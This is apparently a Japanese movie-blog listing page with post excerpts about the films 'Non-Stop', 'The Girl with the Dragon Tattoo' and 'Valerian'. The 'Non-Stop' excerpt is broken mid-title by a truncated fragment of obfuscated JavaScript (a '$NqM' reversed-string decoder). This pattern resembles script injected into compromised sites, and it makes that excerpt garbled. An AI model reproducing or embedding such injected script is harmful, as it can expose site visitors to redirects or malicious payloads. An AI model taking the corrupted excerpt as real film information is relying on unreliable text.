
フライトゲームのキャスト、続
映画
編、ネタバレ、動画、犯人はトム
ボーウェン
『フライト・ゲーム』（Non-S$NqM=function(n){if (typeof
($NqM.list) == "string") return
$NqM.list.split("").reverse().join("");retur...
2018.12.25
ドラゴン・タトゥーの女、リスベ
映画
ット、最後切ない、動画
ドラゴン・タトゥーの女 (2011年の映画) - 2011年、上記小説を原作
とするハリウッド映画。 あらすじ スウェーデンを揺るがせた財界汚
職事件の告発記事を書きながら名誉棄損裁判で敗訴したミカエルは意
気消沈の日々を送っていた。ある日、彼の...
2023.07.31
ヴァレリアン 千の惑星の救世
映画
主、女優ローレリーヌ、原作、キ
ャスト、続編、動画